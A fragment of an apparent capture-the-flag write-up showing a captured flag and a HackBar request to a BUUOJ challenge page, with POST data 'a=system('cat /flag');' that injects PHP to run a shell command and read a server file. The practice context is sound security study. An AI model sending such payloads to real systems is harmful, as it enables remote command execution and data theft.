 flag{b7180304-211b-443f-b856-e733d561cd56}
4
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://12614df8-6e9d-4018-bf19-3b2bb9987d00.node5.buuoj.cn:81/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /flag');